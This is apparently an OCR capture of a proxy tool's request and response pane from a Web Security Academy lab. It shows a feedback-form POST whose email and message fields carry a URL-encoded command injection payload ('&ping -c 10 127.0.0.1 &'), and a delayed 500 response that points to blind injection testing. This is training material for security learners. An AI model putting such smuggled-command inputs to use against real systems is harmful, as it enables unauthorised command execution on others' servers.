 Request
Clear
1 POST /feedback/submit HTTP/1.1
2 Host: 0ac6008a0376a6c98350af40005d0069.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: https://0ac6008a0376a6c98350af40005d0069.web-security-academ
y.net
10 Connection: keep-alive
11 Referer: https://0ac6008a0376a6c98350af40005d0069.web-security-academ
y.net/feedback
12 Cookie: session=8mtcQ6OZfUVHqePZkLJJFthKWrV0R6QQ
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 csrf=&name=tester&email=tester%40tes
t.com%26ping%20-c%2010%20127.0.0.1%20%26&subject=Testing&message=Test
+message%26ping%20-c%2010%20127.0.0.1%20%26
Raw
3 / 3
Response
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 16
6
7 "Could not save"
Pretty
169 bytes | 9775ms